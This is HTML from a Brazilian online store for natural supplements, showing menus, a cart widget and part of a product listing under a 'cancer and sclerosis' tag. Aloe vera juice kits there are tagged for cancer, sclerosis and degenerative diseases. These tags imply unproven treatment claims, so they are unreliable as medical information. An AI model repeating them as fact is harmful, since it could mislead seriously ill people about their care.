	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24489"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/problemas-intestino-gases-desintoxicante/" class="elementor-sub-item">Intestino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24487"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/mineral-ossos-dolomita-tiago-rocha/" class="elementor-sub-item">Articulações</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35705"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/" class="elementor-sub-item">Sistema Digestivo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35963"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-circulatorio/" class="elementor-sub-item">Sistema Circulatório</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24485"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/" class="elementor-sub-item">Saúde da Mulher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47180"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/produtos-para-compra-no-atacado/" class="elementor-sub-item">Produtos para Compra no Atacado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47183"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/" class="elementor-sub-item">Saúde da Mulher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24488"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-imunidade/" class="elementor-sub-item">Imunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47184"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/saude-dos-olhos/" class="elementor-sub-item">Saúde dos Olhos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47185"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-circulatorio/" class="elementor-sub-item">Sistema Circulatório</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47186"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/" class="elementor-sub-item">Sistema Digestivo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47187"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-urinario/" class="elementor-sub-item">SISTEMA URINÁRIO Sistema Urinário</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47188"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/videos-tiago-rocha/" class="elementor-sub-item">Videos com Tiago Rocha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47182"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/livro/purificadores-de-agua/" class="elementor-sub-item">Purificadores de Água Alcalina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47720"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/academia-e-treinos/" class="elementor-sub-item">Academia e treinos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24481"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplementos-tiago-rocha/" class="elementor-item">Suplementos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47654"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/linha-infantil/" class="elementor-item">Linha Infantil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42213"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/diabetes-glicose-e-pancreas/" class="elementor-item">Diabetes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24482"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/vitaminas/" class="elementor-item">Vitaminas e Minerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47181"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/viagra-natural/" class="elementor-item">Ativador Sexual</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24484"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/perda-de-peso-natural/" class="elementor-item">Emagrecimento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://produtosnaturaistiagorocha.com.br/loja/" class="elementor-item">Todos Produtos</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-20bfcb54" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27566"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Mais Categorias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24483"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/coracao-colesterol-triglicerideos/" class="elementor-sub-item" tabindex="-1">Coração</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24490"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/saude-mental/" class="elementor-sub-item" tabindex="-1">Saúde Mental</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24486"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplemento-pele-cabelos-unhas/" class="elementor-sub-item" tabindex="-1">Cabelos, Unhas e Pele</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24489"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/problemas-intestino-gases-desintoxicante/" class="elementor-sub-item" tabindex="-1">Intestino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24487"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/mineral-ossos-dolomita-tiago-rocha/" class="elementor-sub-item" tabindex="-1">Articulações</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35705"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/" class="elementor-sub-item" tabindex="-1">Sistema Digestivo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35963"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-circulatorio/" class="elementor-sub-item" tabindex="-1">Sistema Circulatório</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24485"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/" class="elementor-sub-item" tabindex="-1">Saúde da Mulher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47180"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/produtos-para-compra-no-atacado/" class="elementor-sub-item" tabindex="-1">Produtos para Compra no Atacado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47183"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/" class="elementor-sub-item" tabindex="-1">Saúde da Mulher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24488"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-imunidade/" class="elementor-sub-item" tabindex="-1">Imunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47184"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/saude-dos-olhos/" class="elementor-sub-item" tabindex="-1">Saúde dos Olhos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47185"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-circulatorio/" class="elementor-sub-item" tabindex="-1">Sistema Circulatório</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47186"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/" class="elementor-sub-item" tabindex="-1">Sistema Digestivo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47187"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-urinario/" class="elementor-sub-item" tabindex="-1">SISTEMA URINÁRIO Sistema Urinário</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47188"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/videos-tiago-rocha/" class="elementor-sub-item" tabindex="-1">Videos com Tiago Rocha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47182"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/livro/purificadores-de-agua/" class="elementor-sub-item" tabindex="-1">Purificadores de Água Alcalina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47720"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/academia-e-treinos/" class="elementor-sub-item" tabindex="-1">Academia e treinos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24481"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplementos-tiago-rocha/" class="elementor-item" tabindex="-1">Suplementos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47654"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/linha-infantil/" class="elementor-item" tabindex="-1">Linha Infantil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42213"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/diabetes-glicose-e-pancreas/" class="elementor-item" tabindex="-1">Diabetes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24482"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/vitaminas/" class="elementor-item" tabindex="-1">Vitaminas e Minerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47181"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/viagra-natural/" class="elementor-item" tabindex="-1">Ativador Sexual</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24484"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/perda-de-peso-natural/" class="elementor-item" tabindex="-1">Emagrecimento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://produtosnaturaistiagorocha.com.br/loja/" class="elementor-item" tabindex="-1">Todos Produtos</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5cd1fdd elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5cd1fdd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8ec24aa" data-id="8ec24aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c688914 elementor-view-default elementor-widget elementor-widget-icon" data-id="c688914" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI0MjUwIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512" viewBox="0 0 512 512" width="512"><path d="m464.883 64.267h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"></path><path d="m464.883 208.867h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"></path><path d="m464.883 353.467h-417.766c-25.98 0-47.117 21.137-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.012-21.137-47.149-47.117-47.149z"></path></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-0c0777b" data-id="0c0777b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b02f1f5 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="b02f1f5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://produtosnaturaistiagorocha.com.br//">
							<img loading="lazy" width="800" height="566" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png" class="attachment-large size-large wp-image-53583" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-300x212.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-768x543.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1536x1087.png 1536w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-2048x1449.png 2048w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-600x425.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-64x45.png 64w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-adf648e" data-id="adf648e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c004a2a toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-hidden-tablet elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c004a2a" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e3f2fa7" data-id="e3f2fa7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fbbbbb1 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="fbbbbb1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="800" height="566" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png" class="attachment-large size-large wp-image-53583" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-300x212.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-768x543.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1536x1087.png 1536w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-2048x1449.png 2048w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-600x425.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-64x45.png 64w" sizes="(max-width: 800px) 100vw, 800px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4bebd87" data-id="4bebd87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb0128f toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-hidden-desktop elementor-hidden-mobile elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="bb0128f" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4da28ca" data-id="4da28ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6898971 elementor-widget elementor-widget-shortcode" data-id="6898971" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://produtosnaturaistiagorocha.com.br/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Pesquisar produtos</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="pesquise por produto ou sintomas..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Pesquisa"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="product-archive" data-elementor-id="24266" class="elementor elementor-24266 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4dc91ab6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4dc91ab6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b3777c9" data-id="3b3777c9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4aa025a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4aa025a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1802d902 elementor-hidden-tablet elementor-hidden-phone" data-id="1802d902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54f398e2 elementor-hidden-desktop elementor-widget elementor-widget-toggle" data-id="54f398e2" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
					<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1421" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1421" aria-expanded="false">
												<a class="elementor-toggle-title" tabindex="0">Filtre Sua Busca</a>
					</div>

					<div id="elementor-tab-content-1421" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1421"><p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"></span></span></p></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ce88892" data-id="4ce88892" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fe287d5 elementor-product-loop-item--align-center elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="2fe287d5" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><ul class="products elementor-grid columns-4">
<li class="product type-product post-51431 status-publish first instock product_cat-suplemento-pele-cabelos-unhas product_cat-remedio-natural-gripes-resfriados product_cat-sistema-imunidade product_cat-problemas-intestino-gases-desintoxicante product_cat-perda-de-peso-natural product_cat-calmante-natural-insonia-tpm-menopausa-stresse product_cat-saude-mental product_cat-sistema-circulatorio product_cat-suplementos-tiago-rocha product_cat-vitaminas product_tag-babosa product_tag-cancer-e-escleroses product_tag-enxaqueca product_tag-imunidade product_tag-inflamacoes-e-doencas-degenerativas product_tag-intestino product_tag-pele-e-cabelos has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<a href="https://produtosnaturaistiagorocha.com.br/produto/kit-promocao-suco-babosa-aloe-vera-tiago-rocha-leve-5-pague-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Oferta!</span>
	<img loading="lazy" width="300" height="300" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-16.15.54-2-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit promoção Suco Babosa Aloe Vera Tiago Rocha Leve 5 pague 4" decoding="async" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-16.15.54-2-300x300.jpeg 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-16.15.54-2-150x150.jpeg 150w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-16.15.54-2-768x768.jpeg 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-16.15.54-2-600x600.jpeg 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-16.15.54-2-100x100.jpeg 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-16.15.54-2-64x64.jpeg 64w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-16.15.54-2.jpeg 1024w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Kit promoção Suco Babosa Aloe Vera Tiago Rocha Leve 5 pague 4</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>569,90</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;569,90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>399,90</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;399,90.</span></span>
</a><a href="/produto-tag/cancer-e-escleroses/?add-to-cart=51431" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_51431" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="51431" data-product_sku="aloe5" aria-label="Adicione ao carrinho: &ldquo;Kit promoção Suco Babosa Aloe Vera Tiago Rocha Leve 5 pague 4&rdquo;" rel="nofollow" data-success_message="“Kit promoção Suco Babosa Aloe Vera Tiago Rocha Leve 5 pague 4” foi adicionado ao seu carrinho" role="button">Adicionar ao carrinho</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_51431" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-59342 status-publish instock product_cat-suplemento-pele-cabelos-unhas product_cat-coracao-colesterol-triglicerideos product_cat-remedio-natural-gripes-resfriados product_cat-sistema-imunidade product_cat-problemas-intestino-gases-desintoxicante product_cat-perda-de-peso-natural product_cat-calmante-natural-insonia-tpm-menopausa-stresse product_cat-saude-mental product_cat-sistema-circulatorio product_cat-sistema-digestivo product_cat-sistema-urinario product_cat-suplementos-tiago-rocha product_cat-videos-tiago-rocha product_cat-vitaminas product_tag-babosa product_tag-cancer-e-escleroses product_tag-enxaqueca product_tag-imunidade product_tag-inflamacoes-e-doencas-degenerativas product_tag-intestino has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<a href="https://produtosnaturaistiagorocha.com.br/produto/kit3-suco-gel-da-babosa-aloe-vera-com-mel-tiago-rocha-500ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Oferta!</span>
